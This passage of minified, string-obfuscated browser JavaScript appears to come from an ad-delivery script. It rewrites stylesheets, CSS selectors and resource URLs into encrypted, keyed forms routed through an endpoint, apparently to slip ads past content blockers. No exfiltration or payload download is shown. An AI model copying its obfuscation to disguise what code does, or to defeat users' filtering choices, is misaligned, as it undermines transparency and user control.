17),0x70,Jq(0x64c),Jq(0x9ab),0x72,Jq(0x66b),Jq(0x2a0)],[Jq(0x30b),Jq(0xc86),Jq(0xc25),0x6b,Jq(0x61e),Jq(0x27a),0x68,Jq(0xcba),Jq(0xa03)],[Jq(0xf11),Jq(0xcda),Jq(0xd30),0x73,Jq(0x865),Jq(0x102c),0x68,Jq(0x854),Jq(0x336)],[Jq(0x949),Jq(0xf19),Jq(0x460),0x61,Jq(0x76c),Jq(0xa13),0x65,Jq(0x32e),Jq(0x688)],[Jq(0x91d),Jq(0xcaa),Jq(0x464),0x6a,Jq(0xe61),Jq(0x8dd),0x6b,Jq(0x4e0),Jq(0x696)],[Jq(0x75a),Jq(0x833),Jq(0x51b),0x66,Jq(0x4a9),Jq(0xa8a),0x39,Jq(0xa57),Jq(0x630)],[Jq(0xc39),Jq(0xed0),Jq(0xed8),0x67,Jq(0x65f),Jq(0x2eb),0x61,Jq(0x8a2),Jq(0x642)],[Jq(0x8e6),Jq(0xaaf),Jq(0x69e),0x38,Jq(0xc6f),Jq(0x398),0x31,Jq(0xbf1),Jq(0x801)],[Jq(0xb0c),Jq(0x51a),Jq(0x297),0x6f,Jq(0x1031),Jq(0x2a6),0x68,Jq(0xf8d),Jq(0x804)],[Jq(0x348),Jq(0x892),Jq(0xefb),0x6b,Jq(0xe25),Jq(0x782),0x32,Jq(0x957),Jq(0x673)]][Jq(0x57d)](R=>x(R)),M=[...U,...b];},0x143c:(y,Z,J)=>{'use strict';const Js=a2a;J['d'](Z,{'Gb':()=>b,'OC':()=>U,'Y_':()=>x,'oi':()=>M,'xm':()=>V});var N=J(0x4c5),Q=J(0x190b),p=(J(0x23b5),J(0x18f7));const V=[Js(0xf7d),Js(0xbcc),Js(0x643),Js(0xba1),Js(0x5c3),Js(0xf13),Js(0xfd3),Js(0x982),Js(0xef5),Js(0x89b),Js(0xd1b),Js(0x60b),Js(0xcdb),Js(0x859),Js(0xf74),Js(0xa69),Js(0xbad),Js(0x7b6),Js(0x24c),Js(0xb57),Js(0xd96),Js(0xb0d),Js(0xa80),Js(0xff1),Js(0x727),Js(0x991),Js(0x614),Js(0x885),Js(0x4c6),Js(0xa90),Js(0xf18),Js(0x2ae),Js(0xd22),Js(0x85b),Js(0x7ab),Js(0xe21),Js(0xa3f),Js(0x986),Js(0xb44),Js(0x3ca),Js(0x8a5),Js(0xb77),Js(0x205),Js(0xc3e),Js(0x4c7),Js(0x5a9),Js(0x7e3),Js(0x7a2),Js(0x90e),Js(0x324),Js(0xec1),Js(0x83a),Js(0x45a),Js(0x731),Js(0xf32),Js(0xdec),Js(0xbcd)];function x(R){const Jl=Js;return void 0x0===R?-0x1:V[Jl(0xd9c)](R);}function U(R){const Jd=Js,h=Q['A'][Jd(0x259)](R),f=p['A'][Jd(0xc68)](),F=h[Jd(0x2c4)](Jd(0xf21),'\x22'[Jd(0x1d4)](f,'\x22')),m=JSON[Jd(0xcb4)](F);return m[Jd(0xd66)]=m[f],delete m[f],m;}function b(R){const JD=Js;return!!(window[JD(0x6c5)][JD(0xc2c)]+window[JD(0x6c5)][JD(0x50d)])[JD(0x9b4)](JD(0xd04))||JD(0xcd6)===N['A'][JD(0x5dd)](JD(0x5af),!0x1)||JD(0xf94)!==N['A'][JD(0x5dd)](JD(0x5af),!0x1)&&Math[JD(0xf01)]()<R;}function M(R){const t0=Js;try{if(!window[t0(0x4ca)]||!(t0(0x242)in window[t0(0x4ca)]))return!0x1;const h=window[t0(0x4ca)][t0(0x242)];return!(!h[t0(0xc58)]||!h[t0(0x660)])&&h[t0(0xc58)]/h[t0(0x660)]>=R;}catch(f){return!0x1;}}},0xbc6:(y,Z,J)=>{'use strict';const t1=a2a;J['d'](Z,{'H':()=>Q,'e':()=>N});const N=p=>p[t1(0x9b4)](t1(0xade))||p[t1(0x9b4)](t1(0xc53))?p=(p=(p=(p=p[t1(0x2c4)](/(^width\s*:)/g,t1(0x2e1)))[t1(0x2c4)](/([^-]width\s*:)/g,t1(0x2e1)))[t1(0x2c4)](/(^height\s*:)/g,t1(0x2e1)))[t1(0x2c4)](/([^-]height\s*:)/g,t1(0x2e1)):p,Q=p=>p[t1(0x9b4)](t1(0xade))||p[t1(0x9b4)](t1(0xc53))?p=(p=(p=(p=p[t1(0x2c4)](/(^width\s*:)   /g,'$1'))[t1(0x2c4)](/([^-]width\s*:)   /g,'$1'))[t1(0x2c4)](/(^height\s*:)   /g,'$1'))[t1(0x2c4)](/([^-]height\s*:)   /g,'$1'):p;},0x1791:(Z,J,N)=>{'use strict';const t3=a2a;N['d'](J,{'QS':()=>T,'Qw':()=>W,'Vd':()=>H,'dv':()=>F,'hB':()=>I,'oY':()=>C,'sR':()=>Y});var Q=N(0xf26),V=N(0x6f7),x=N(0x14a1),U=N(0x23b5),M=N(0xbc6),R=N(0x20ce);const F=z=>{const t2=a2a;let {protectUrlContext:A,stylesheet:G,baseUrl:O='',key:k,endpoint:B=U['A'][t2(0xd3b)],idFilter:q,urlFilter:K,attributeFilter:D,tagNameFilter:S0,isPageLevel:S1=!0x1}=z;return P({'protectUrlContext':A,'stylesheet':G,'direction':t2(0x830),'context':t2(0x294),'baseUrl':O,'key':k,'endpoint':B,'idFilter':q,'urlFilter':K,'attributeFilter':D,'tagNameFilter':S0,'isPageLevel':S1});},Y=z=>P({'stylesheet':z,'direction':t3(0xb72),'context':t3(0x294)}),v=t3(0x856)!=typeof window,j=(0x0,R['_'])(v),X=(0x0,R['_'])(v),W=z=>{const t4=t3;let {protectUrlContext:A,selector:G,key:O,idFilter:k,attributeFilter:B,tagNameFilter:q}=z;const K=k||B||q?j:X;let D=K[t4(0x5dd)](G);return D||(D=P({'protectUrlContext':A,'stylesheet':G,'direction':t4(0x830),'context':t4(0x376),'baseUrl':'','key':O,'idFilter':k,'attributeFilter':B,'tagNameFilter':q}),K[t4(0x5c1)](G,D)),D;},H=z=>{const t5=t3;let {protectUrlContext:A,style:G,baseUrl:O='',key:k,endpoint:B=U['A'][t5(0xd3b)],idFilter:q,urlFilter:K,attributeFilter:D}=z,S0=P({'protectUrlContext':A,'stylesheet':G,'direction':t5(0x830),'context':t5(0x1f1),'baseUrl':O,'key':k,'endpoint':B,'idFilter':q,'urlFilter':K,'attributeFilter':D});return G[t5(0x839)](';')&&!S0[t5(0x839)](';')&&(S0+=';'),S0;},T=z=>{const t6=t3;let A=P({'stylesheet':z,'direction':t6(0xb72),'context':t6(0x1f1)});return z[t6(0x839)](';')&&!A[t6(0x839)](';')&&(A+=';'),A;},C=z=>{const t7=t3;let {protectUrlContext:A,value:G,baseUrl:O='',key:k,endpoint:B=U['A'][t7(0xd3b)],idFilter:q,urlFilter:K,attributeFilter:D}=z;return P({'protectUrlContext':A,'stylesheet':G,'context':t7(0xd23),'direction':t7(0x830),'baseUrl':O,'key':k,'endpoint':B,'idFilter':q,'urlFilter':K,'attributeFilter':D});},I=z=>P({'stylesheet':z,'direction':t3(0xb72),'context':t3(0xd23)});function E(z,A,G){const t8=t3,O=x['z1'][t8(0xe51)];if('*='===z){const k=G(A);A=(0x0,x['_'])(k)?k[t8(0x3d2)](O+0x4):k;}else{if('$='===z){const B=G(A);A=(0x0,x['_'])(B)?B[t8(0x3d2)](O+0x4):B;}else A=G(A);}return A;}function P(z){const t9=t3,{stylesheet:A,context:G}=z;let O,k,B,q;if(t9(0x830)===z[t9(0x1a7)]){const {protectUrlContext:S0,baseUrl:S1,key:S2,endpoint:S3=U['A'][t9(0xd3b)],isPageLevel:S4}=z;O=S5=>z[t9(0xd76)]&&!z[t9(0xd76)](S5)?S5:(0x0,x['md'])(S5[t9(0x3d0)]('\x5c')[t9(0xfd6)](''),S2),k=function(S5){const tS=t9;let S6=arguments[tS(0xe51)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:V['MN'][tS(0xa1f)];return S5[tS(0x945)]('{{')&&S5[tS(0x839)]('}}')?S5:S5[tS(0x945)]('.')&&!S5[tS(0x945)]('./')&&!S5[tS(0x945)](tS(0x781))||S5[tS(0x945)]('#')?W({'protectUrlContext':S0,'selector':S5,'key':S2,'idFilter':z[tS(0xd76)],'attributeFilter':z[tS(0x767)]}):z[tS(0xbc2)]&&!z[tS(0xbc2)](S5)?S5:(S4&&S6===V['MN'][tS(0x3cd)]&&(S6=V['MN'][tS(0xa9d)]),(0x0,V['Wq'])({'protectUrlContext':S0,'url':S1?new URL(S5,S1)[tS(0xa71)]:S5,'kind':S6,'key':S2,'endpoint':S3}));},B=S5=>z[t9(0x767)]&&!z[t9(0x767)](S5)?S5:t9(0xd9a)[t9(0x1d4)]((0x0,x['md'])(S5[t9(0x3d2)](0x5))[t9(0xb87)]()),q=S5=>z[t9(0xb4e)]&&z[t9(0xb4e)](S5)?t9(0xb2a)+(0x0,x['md'])(S5[t9(0xb87)]()):S5;}else t9(0xb72)===z[t9(0x1a7)]?(O=S5=>(0x0,x['_'])(S5)?(0x0,x['ks'])(S5):S5,k=S5=>(0x0,V['EW'])(S5)?(0x0,V['sH'])(S5)[t9(0x3b5)]:S5,B=S5=>(0x0,x['_'])(S5[t9(0x3d2)](0x5))?t9(0xd9a)+(0x0,x['ks'])(S5[t9(0x3d2)](0x5)[t9(0xb87)]()):S5,q=S5=>S5[t9(0x945)](t9(0xb2a))&&(0x0,x['_'])(S5[t9(0x3d2)](0x3))?(0x0,x['ks'])(S5[t9(0x3d2)](0x3)):S5):t9(0xc16)===z[t9(0x1a7)]&&(O=S5=>S5,k=S5=>{const ta=t9;try{return new URL(S5,z[ta(0x7d5)])[ta(0xa71)];}catch(S6){return S5;}},B=S5=>S5,q=S5=>S5);const K=[],D=(0x0,Q['qg'])(A,{'context':G});return(0x0,Q['GG'])(D,{'enter'(S5){const tL=t9;var S6,S7,S8,S9,SS,Sa,SL;K[tL(0xbf0)](S5);const Sn=K[tL(0xe51)]>=0x3&&tL(0x788)===K[K[tL(0xe51)]-0x3][tL(0xace)];if(tL(0xd6e)===S5[tL(0xd0e)])S5[tL(0xace)]=O(S5[tL(0xace)]);else{if(tL(0xa47)===S5[tL(0xd0e)])S5[tL(0xace)]=O(S5[tL(0xace)]);else{if(tL(0x4c5)===S5[tL(0xd0e)]&&tL(0x6f9)===S5[tL(0xace)][tL(0xd0e)]&&S5[tL(0xace)][tL(0xace)][tL(0x945)](tL(0xd9a)))S5[tL(0xace)][tL(0xace)]=B(S5[tL(0xace)][tL(0xace)]);else{if(tL(0x4c5)!==S5[tL(0xd0e)]||tL(0x6f9)!==S5[tL(0xace)][tL(0xd0e)]||'id'!==S5[tL(0xace)][tL(0xace)]&&tL(0x332)!==S5[tL(0xace)][tL(0xace)]&&tL(0x1b7)!==S5[tL(0xace)][tL(0xace)]||tL(0x7d9)!==(null===(S6=S5[tL(0xd23)])||void 0x0===S6?void 0x0:S6[tL(0xd0e)])){if(tL(0x4c5)!==S5[tL(0xd0e)]||tL(0x6f9)!==S5[tL(0xace)][tL(0xd0e)]||tL(0xade)!==S5[tL(0xace)][tL(0xace)]&&tL(0xc53)!==S5[tL(0xace)][tL(0xace)]||tL(0x7d9)!==(null===(S7=S5[tL(0xd23)])||void 0x0===S7?void 0x0:S7[tL(0xd0e)])){if(tL(0x4c5)===S5[tL(0xd0e)]&&tL(0x6f9)===S5[tL(0xace)][tL(0xd0e)]&&tL(0x7d6)===S5[tL(0xace)][tL(0xace)]&&tL(0x7d9)===(null===(S8=S5[tL(0xd23)])||void 0x0===S8?void 0x0:S8[tL(0xd0e)])&&(S5[tL(0xd23)][tL(0xd23)][tL(0x9b4)](tL(0xade))||S5[tL(0xd23)][tL(0xd23)][tL(0x9b4)](tL(0xc53)))){if(tL(0x830)===z[tL(0x1a7)]){const Sy=(0x0,M['e'])(S5[tL(0xd23)][tL(0xd23)]);Sy!==S5[tL(0xd23)][tL(0xd23)]&&(S5[tL(0xd23)][tL(0xd23)]=S5[tL(0xd23)][tL(0xd23)]+',\x20'+Sy);}else{if(tL(0xb72)===z[tL(0x1a7)]){const SZ=(0x0,M['H'])(S5[tL(0xd23)][tL(0xd23)]);SZ!==S5[tL(0xd23)][tL(0xd23)]&&(S5[tL(0xd23)][tL(0xd23)]=SZ);}}}else{if(tL(0x4c5)===S5[tL(0xd0e)]&&tL(0x6f9)===S5[tL(0xace)][tL(0xd0e)]&&tL(0x692)===S5[tL(0xace)][tL(0xace)]&&tL(0x7d9)===(null===(S9=S5[tL(0xd23)])||void 0x0===S9?void 0x0:S9[tL(0xd0e)]))tL(0x830)===z[tL(0x1a7)]?S5[tL(0xd23)][tL(0xd23)]=E(S5[tL(0xdda)],S5[tL(0xd23)][tL(0xd23)],O):S5[tL(0xd23)][tL(0xd23)]=O(S5[tL(0xd23)][tL(0xd23)]);else{if(tL(0x4c5)===S5[tL(0xd0e)]&&tL(0x6f9)===S5[tL(0xace)][tL(0xd0e)]&&'id'===S5[tL(0xace)][tL(0xace)]&&tL(0x6f9)===(null===(SS=S5[tL(0xd23)])||void 0x0===SS?void 0x0:SS[tL(0xd0e)]))tL(0x830)===z[tL(0x1a7)]?S5[tL(0xd23)][tL(0xace)]=E(S5[tL(0xdda)],S5[tL(0xd23)][tL(0xace)],O):S5[tL(0xd23)][tL(0xace)]=O(S5[tL(0xd23)][tL(0xace)]);else{if(tL(0x4c5)===S5[tL(0xd0e)]&&tL(0x6f9)===S5[tL(0xace)][tL(0xd0e)]&&tL(0x4b8)===S5[tL(0xace)][tL(0xace)]&&tL(0x6f9)===(null===(Sa=S5[tL(0xd23)])||void 0x0===Sa?void 0x0:Sa[tL(0xd0e)]))z[tL(0x1a7)],S5[tL(0xace)][tL(0xace)]=O(S5[tL(0xace)][tL(0xace)]);else{if(tL(0x4c5)===S5[tL(0xd0e)]&&tL(0x6f9)===S5[tL(0xace)][tL(0xd0e)]&&tL(0x34b)===S5[tL(0xace)][tL(0xace)]&&tL(0x7d9)===(null===(SL=S5[tL(0xd23)])||void 0x0===SL?void 0x0:SL[tL(0xd0e)]))tL(0x830)===z[tL(0x1a7)]?S5[tL(0xd23)][tL(0xd23)]=E(S5[tL(0xdda)],S5[tL(0xd23)][tL(0xd23)],O):S5[tL(0xd23)][tL(0xd23)]=O(S5[tL(0xd23)][tL(0xd23)]);else{if(Sn&&tL(0x7d9)===S5[tL(0xd0e)])S5[tL(0xd23)]=k(S5[tL(0xd23)],V['MN'][tL(0x3cd)]);else{if(tL(0xa1f)===S5[tL(0xd0e)])S5[tL(0xd23)]=k(S5[tL(0xd23)],Sn?V['MN'][tL(0x3cd)]:V['MN'][tL(0xa1f)]);else{if(tL(0xa58)===S5[tL(0xd0e)])S5[tL(0xffa)][tL(0x694)][tL(0x3a0)](SJ=>{const tn=tL;tn(0x1fe)===SJ[tn(0xd0e)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[tn(0x8b8)](SJ[tn(0xd23)])&&(SJ[tn(0xd23)]=P({...z,'stylesheet':SJ[tn(0xd23)],'context':tn(0x294)}));});else{if(tL(0x1fe)===S5[tL(0xd0e)]&&S5[tL(0xd23)][tL(0x437)]()[tL(0x945)](tL(0x292))&&S5[tL(0xd23)][tL(0x437)]()[tL(0x839)](')')){const SJ=S5[tL(0xd23)][tL(0x437)]()[tL(0x3d2)](0x4,-0x1)[tL(0x437)](),St=SJ[tL(0x49b)](/^'(.*)'$/),SN=SJ[tL(0x49b)](/^"(.*)"$/);let SQ='';SQ=St?'\x27'[tL(0x1d4)](k(St[0x1],V['MN'][tL(0xa1f)]),'\x27'):SN?'\x22'[tL(0x1d4)](k(SN[0x1],V['MN'][tL(0xa1f)]),'\x22'):k(SJ,V['MN'][tL(0xa1f)]),S5[tL(0xd23)]=S5[tL(0xd23)][tL(0x2c4)](SJ,SQ);}else tL(0xf36)===S5[tL(0xd0e)]&&(S5[tL(0xace)]=q(S5[tL(0xace)]));}}}}}}}}}else tL(0x830)===z[tL(0x1a7)]?S5[tL(0xd23)][tL(0xd23)]=tL(0x42c)+S5[tL(0xd23)][tL(0xd23)]:S5[tL(0xd23)][tL(0xd23)]=S5[tL(0xd23)][tL(0xd23)][tL(0x945)](tL(0x42c))?S5[tL(0xd23)][tL(0xd23)][tL(0x3d2)](0x3):S5[tL(0xd23)][tL(0xd23)];}else tL(0x830)===z[tL(0x1a7)]?S5[tL(0xd23)][tL(0xd23)]=E(S5[tL(0xdda)],S5[tL(0xd23)][tL(0xd23)],O):S5[tL(0xd23)][tL(0xd23)]=O(S5[tL(0xd23)][tL(0xd23)]);}}}},'leave'(S5){const ty=t9;K[ty(0xeed)]();}}),(0x0,Q['cM'])(D);}},0x14a1:(Z,J,N)=>{'use strict';const tZ=a2a;N['d'](J,{'_':()=>H,'ks':()=>W,'md':()=>X,'xE':()=>j,'z1':()=>R,'zp':()=>v});var Q=N(0x190b),V=N(0xebc),x=N(0x19dd);const U=tZ(0x856)==typeof window,b=tZ(0xbee),M=tZ(0x927),R=M,F=new Map(),Y=new Map();function v(w,C){const tJ=tZ;let I=arguments[tJ(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return X(w=encodeURIComponent(w),C,I);}function j(w){return decodeURIComponent(W(w));}function X(w,C){const tt=tZ;var I;let E=arguments[tt(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(H(w))return w;if(!U){const z=F[tt(0x5dd)](w);if(z)return z;}C=null!==(I=C)&&void 0x0!==I?I:(0x0,x['x'])();const P=(0x2===E?M:b)+Q['A'][tt(0xdeb)](w,C);return U||(F[tt(0x5c1)](w,P),Y[tt(0x5c1)](P,w)),P;}function W(w){const tN=tZ;if(!w)throw new Error(tN(0x626));const C=T(w);if(!U){const P=Y[tN(0x5dd)](w);if(P)return P;}const I=w[tN(0x3d2)](0x2===C?M[tN(0xe51)]:b[tN(0xe51)]),E=Q['A'][tN(0x259)](I);return U||(Y[tN(0x5c1)](w,E),F[tN(0x5c1)](E,w)),E;}function H(w){if(!w)return!0x1;try{return T(w),!0x0;}catch(C){return!0x1;}}function T(w){const tQ=tZ;if(!w)throw new Error(tQ(0x325));if(w[tQ(0x945)](b))return 0x1;if(w[tQ(0x945)](M)){if(w[tQ(0xe51)]<M[tQ(0xe51)]+0x4)throw new Error(tQ(0x2ed)[tQ(0x1d4)](w));const C=w[tQ(0x3d2)](M[tQ(0xe51)],M[tQ(0xe51)]+0x4);if((0x0,V['i7'])(C))return 0x2;throw new Error(tQ(0x92b)[tQ(0x1d4)](w));}throw new Error(tQ(0xd35)[tQ(0x1d4)](w));}},0x19dd:(y,Z,J)=>{'use strict';let N;function Q(V){N=V;}function p(){return N;}J['d'](Z,{'x':()=>p,'z':()=>Q});},0x6f7:(Z,J,Q)=>{'use strict';const tp=a2a;Q['d'](J,{'EW':()=>SN,'GX':()=>SV,'Gy':()=>Sn,'MN':()=>S5,'Ph':()=>S0,'Vp':()=>Sy,'Wq':()=>SZ,'Xz':()=>Sp,'ZM':()=>D,'ep':()=>K,'g3':()=>S1,'ht':()=>S3,'lv':()=>q,'qF':()=>S2,'rI':()=>S9,'sH':()=>St});var V=Q(0x261a),F=Q(0x190b),Y=Q(0xebc),j=Q(0x23b5),X=Q(0x19dd),H=Q(0x18f7),P=Q(0x848),G=Q(0x143c),B=Q(0xcc4);const q=tp(0x571),K=tp(0xebb),D=tp(0x8e4),S0=tp(0x1e7),S1=tp(0x240),S2=tp(0x4de),S3=[q,K,D,S0,S1,S2],S4=(0x0,B['t'])(j['A'][tp(0x326)]);let S5=function(Su){const tV=tp;return Su[tV(0xa1f)]=tV(0x1a5),Su[tV(0x378)]=tV(0x7b4),Su[tV(0x3cd)]=tV(0x91f),Su[tV(0xafc)]=tV(0x328),Su[tV(0x9e0)]='m',Su[tV(0xa9d)]='n',Su;}({});function S6(Su){const tx=tp;return Array[tx(0x4e5)](Su[tx(0x58c)][tx(0xe7e)]())[tx(0xa3d)](Si=>tx(0x657)!=Si)[tx(0xe51)]>0x0;}const S7=new Uint32Array(0x100);for(let Su=0x0;Su<0x100;Su++){let Si=Su;for(let SU=0x0;SU<0x8;SU++)Si=0x1&Si?0xedb88320^Si>>>0x1:Si>>>0x1;S7[Su]=Si;}function S8(Sb){const tu=tp;let SM=-0x1;for(let SR=0x0;SR<Sb[tu(0xe51)];SR++)SM=SM>>>0x8^S7[0xff&(SM^Sb[tu(0x6c9)](SR))];return~SM>>>0x0;}function S9(Sb,SM){const ti=tp;return Sb[ti(0x3d0)]('.')[ti(0xa3d)](SR=>''!==SR)[ti(0x36d)]()[ti(0x57d)](SR=>S8(SR+SM)%0x3e8)[ti(0xfd6)]('/');}const SS=tp(0x578),Sa=tp(0xa75),SL=tp(0x531);function Sn(Sb){const tU=tp;return tU(0xebf)===Sb[tU(0x326)]||tU(0xb53)===Sb[tU(0x326)];}function Sy(Sb){const tb=tp;return tb(0xef9)===Sb[tb(0x326)];}function SZ(Sb){const tM=tp,{url:SM,kind:SR=S5[tM(0xa1f)],baseUrl:Sh,key:Sf=null,protectUrlContext:Se}=Sb;let {endpoint:SF}=Sb;if(!SM)return'';if('#'===SM)return SM;if(tM(0xb5b)==typeof SM&&SM[tM(0x9b4)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[tM(0x8b8)](SM))return SM;let Sm=Sp(SM,Sh);if(tM(0x409)!==Sm[tM(0xd44)]&&tM(0x35e)!==Sm[tM(0xd44)])return Sm[tM(0xa71)];if(tM(0x353)===Sm[tM(0x361)])return Sm[tM(0xa71)];if(tM(0x34d)===Sm[tM(0x361)])return Sm[tM(0xa71)];if(/^\/_game-files(?:\/|$)/[tM(0x8b8)](Sm[tM(0xe77)])&&(tM(0x848)===Sm[tM(0x361)]||Sm[tM(0x361)][tM(0x839)](tM(0xa14))||tM(0x71e)===Sm[tM(0x361)]||Sm[tM(0x361)][tM(0x839)](tM(0x4cf))))return Sm[tM(0xa71)];if(SN(Sm)){const {originalUrl:Sw,kind:SC}=St(Sm);return SC!==SR||S6(Sm)?SZ({...Sb,'url':Sw}):Sm[tM(0xa71)];}let SY=(0x0,P['Vq'])(SF);var Sv,Sg;(-0x1!==SY||(0x0,P['az'])(Sb[tM(0x7a8)],SF))&&(SY=null!==(Sv=null===(Sg=Sb[tM(0xd02)])||void 0x0===Sg?void 0x0:Sg[tM(0x66f)])&&void 0x0!==Sv?Sv:S8(Sb[tM(0x7a8)][tM(0xbce)]+Sm[tM(0xf98)])%P['ch'],SF=(0x0,P['XV'])(SF,SY));const Sj=-0x1===SY?(0x0,P['aV'])(SF)+Sm[tM(0xe77)]:(0x0,P['XV'])(SF,0x0)+Sm[tM(0xe77)];Sm[tM(0xf98)]===SF&&tM(0x103d)===Sm[tM(0xe77)]&&(Sm=new URL(Sj));const SX=-0x1===SY?(0x0,P['aV'])(SF)+Sm[tM(0xe77)]:(0x0,P['XV'])(SF,0x0)+Sm[tM(0xe77)];Sm[tM(0xf98)]===SF&&tM(0x102d)===Sm[tM(0xe77)]&&(Sm=new URL(SX));const SW=-0x1===SY?(0x0,P['aV'])(SF)+Sm[tM(0xe77)]:(0x0,P['XV'])(SF,0x0)+Sm[tM(0xe77)];Sm[tM(0xf98)]===SF&&tM(0x74e)===Sm[tM(0xe77)]&&(Sm=new URL(SW)),SR===S5[tM(0x378)]&&Sm[tM(0xa71)][tM(0x945)](tM(0xa25))&&(Sm[tM(0xd44)]=tM(0x35e));const SH=SR[tM(0x7f0)](0x0);[tM(0xb80),tM(0x4dc),tM(0x299),Sj,SX,SW][tM(0xaf6)](SI=>SI===Sm[tM(0xa71)])&&(SF=-0x1===SY?(0x0,P['aV'])(SF):(0x0,P['XV'])(SF,0x0));let Sc=Sm[tM(0xc2c)];Sc[tM(0x945)]('?')&&(Sc=Sc[tM(0xe4a)](0x1)),Sc&&(Sm[tM(0xc2c)]=encodeURIComponent(Sc)+'='+Sa),Sn(Se)&&(Sb[tM(0xd02)]={...Sb[tM(0xd02)],'configIndex':Se[tM(0xaab)]}),Sb[tM(0xd02)]&&Sm[tM(0x58c)][tM(0x5c1)](SL,JSON[tM(0x5cf)](Sb[tM(0xd02)]));const ST=Sm[tM(0x50d)];let So;if(Sm[tM(0x50d)]='','v7'===Se[tM(0x326)]||'v8'===Se[tM(0x326)]){let SI,SE;void 0x0===Se[tM(0x876)]&&Se[tM(0x9e4)]?(Sm[tM(0x58c)][tM(0x5c1)](SS,tM(0xcd6)),SE=Math[tM(0xd55)](G['xm'][tM(0xe51)]*Math[tM(0xf01)]())[tM(0xf29)](),SI=''[tM(0x1d4)](Math[tM(0xd55)](0x3e8*Math[tM(0xf01)]()),'/')[tM(0x1d4)](Math[tM(0xd55)](0x3e8*Math[tM(0xf01)]()),'/')[tM(0x1d4)](Math[tM(0xd55)](0x3e8*Math[tM(0xf01)]()))):(SE=(0x0,G['Y_'])(Se[tM(0x876)])[tM(0xf29)](),SI=S9(Sm[tM(0x361)],Se[tM(0xbce)]));const Sr=F['A'][tM(0xdeb)](Sm[tM(0xa71)],null!=Sf?Sf:(0x0,X['x'])());if('v7'===Se[tM(0x326)])So=[SF,q,Se[tM(0xbce)],SE,SI,SH,Sr];else{if('v8'!==Se[tM(0x326)])throw new Error(tM(0x47c)[tM(0x1d4)](Se));So=[SF,K,Se[tM(0xbce)],SE,SI,SH,Sr];}}else{if('v9'===Se[tM(0x326)]){const SP=S9(Sm[tM(0x361)],Se[tM(0xbce)]),Sz=F['A'][tM(0xdeb)](Sm[tM(0xa71)],null!=Sf?Sf:(0x0,X['x'])());So=[SF,D,Se[tM(0xbce)],SP,SH,Sz];}else{if(tM(0xebf)===Se[tM(0x326)]){const SA=S9(Sm[tM(0x361)],Se[tM(0xbce)]),SG=F['A'][tM(0xdeb)](Sm[tM(0xa71)],null!=Sf?Sf:(0x0,X['x'])());So=[SF,S0,Se[tM(0xbce)],SA,SH,SG];}else{if(tM(0xb53)===Se[tM(0x326)]){const SO=S9(Sm[tM(0x361)],Se[tM(0xbce)]),Sk=F['A'][tM(0xdeb)](Sm[tM(0xa71)],null!=Sf?Sf:(0x0,X['x'])());So=[SF,S1,Se[tM(0xbce)],SO,SH,Sk];}else{if(tM(0xef9)!==Se[tM(0x326)])throw new Error(tM(0x47c)[tM(0x1d4)](Se));{const SB=S9(Sm[tM(0x361)],Se[tM(0xbce)]),Sq=F['A'][tM(0xdeb)](Sm[tM(0xa71)],null!=Sf?Sf:(0x0,X['x'])());So=[SF,S2,Se[tM(0xbce)],SB,SH,Sq];}}}}}return''[tM(0x1d4)](So[tM(0xfd6)]('/'))[tM(0x1d4)](function(SK,Ss){const th=tM;return function(Sl){const tR=a2a;return tR(0xe2e)===Sl[tR(0xe77)]||tR(0x226)===Sl[tR(0xe77)]||tR(0xe48)===Sl[tR(0xe77)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[tR(0x8b8)](Sl[tR(0xa71)])||!(tR(0x70d)!==Sl[tR(0x361)]&&tR(0x8ac)!==Sl[tR(0x361)]&&tR(0x797)!==Sl[tR(0x361)]&&tR(0x215)!==Sl[tR(0x361)]&&tR(0x3b4)!==Sl[tR(0x361)]||!Sl[tR(0xe77)][tR(0x945)](tR(0x5ac))&&!Sl[tR(0xe77)][tR(0x945)](tR(0x7d0)))||tR(0xba1)===Ss&&tR(0xd3e)===Sl[tR(0x361)]&&tR(0xadf)===Sl[tR(0xe77)]||tR(0x6f3)===Sl[tR(0x361)]&&tR(0x439)===Sl[tR(0xe77)]||tR(0x50f)===Sl[tR(0x361)]&&tR(0x63e)===Sl[tR(0xe77)]||tR(0xc40)===Sl[tR(0x361)]&&tR(0xb2d)===Sl[tR(0xe77)];}(SK)?th(0xfcc)[th(0x1d4)](H['A'][th(0xc68)]()):function(Sl){const tf=th;return tf(0x102d)===Sl[tf(0xe77)]||Sl[tf(0xe77)][tf(0x945)](tf(0x622));}(SK)?th(0x8bf)[th(0x1d4)](Math[th(0x649)](S4)):'';}(Sm,tM(0x876)in Se?Se[tM(0x876)]:void 0x0))+ST;}function SJ(Sb){const te=tp;return S5[te(0xa1f)][te(0x9b4)](Sb)?S5[te(0xa1f)]:S5[te(0x378)][te(0x9b4)](Sb)?S5[te(0x378)]:S5[te(0x3cd)][te(0x9b4)](Sb)?S5[te(0x3cd)]:S5[te(0xafc)][te(0x9b4)](Sb)?S5[te(0xafc)]:S5[te(0x9e0)][te(0x9b4)](Sb)?S5[te(0x9e0)]:S5[te(0xa9d)][te(0x9b4)](Sb)?S5[te(0xa9d)]:null;}function St(Sb){const tF=tp;if(!Sb)throw new Error(tF(0x5c0));const SM=(Sb=Sp(Sb))[tF(0xe77)][tF(0x3d0)]('/');let SR;const Sh=SM[0x1];let Sf,Se,SF;if(Sh===q){if(SM[tF(0xe51)]<0x7)throw new Error(tF(0x1035)[tF(0x1d4)](Sb));const Sg=Sx(SM[SM[tF(0xe51)]-0x1]);Se=Sg[tF(0x3b5)],SF=Sg[tF(0xd02)],Sf={'version':'v7','originalHostname':SM[0x2],...Sg[tF(0x9e4)]?{'randomize':Sg[tF(0x9e4)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(SM[0x3])]}},SR=SJ(SM[SM[tF(0xe51)]-0x2]);}else{if(Sh===K){if(SM[tF(0xe51)]<0x7)throw new Error(tF(0x1035)[tF(0x1d4)](Sb));const Sj=Sx(SM[SM[tF(0xe51)]-0x1]);Se=Sj[tF(0x3b5)],SF=Sj[tF(0xd02)],Sf={'version':'v8','originalHostname':SM[0x2],...Sj[tF(0x9e4)]?{'randomize':Sj[tF(0x9e4)],'bidder':void 